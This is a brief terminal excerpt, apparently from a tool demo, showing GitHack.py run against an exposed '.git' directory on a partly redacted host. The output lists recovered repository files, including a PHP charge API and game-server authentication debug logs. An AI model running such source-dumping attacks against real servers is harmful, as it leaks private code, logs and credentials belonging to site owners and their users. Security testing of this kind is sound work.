 callous@c4rp3-2 GitHack % python GitHack.py http://1 3:8090/.git/
[+] Download and parse index file ...
.project
BFChargeAPI.php
[_temp/debug/Mobile.Notice.Delete/201502-Debug.log
_temp/debug/Mobile.Notice.Redis/201502-Debug.log
_temp/debug/Mobile.Notice.Send/201502-Debug.log
_temp/debug/Mobile.Notice.Update/201502-Debug.log
_temp/debug/area.store.send.out/201410-Debug.log
_temp/debug/area.user.prop.add/201410-Debug.log
_temp/debug/gameserver.authsvr/201410/20141030-Debug.log
_temp/debug/gameserver.authsvr/201410/20141031-Debug.log
_temp/debug/gameserver.authsvr/201411/20141112-Debug.log
_temp/debug/gameserver.authsvr/201411/20141120-Debug.log
_temp/debug/gameserver.authsvr/201411/20141124-Debug.log
_temp/debug/gameserver.authsvr/201412/20141201-Debug.log
_temp/debug/gameserver.authsvr/201412/20141210-Debug.log
_temp/logs/201503/20150301-Request.log
_temp/logs/201503/20150301-Response.log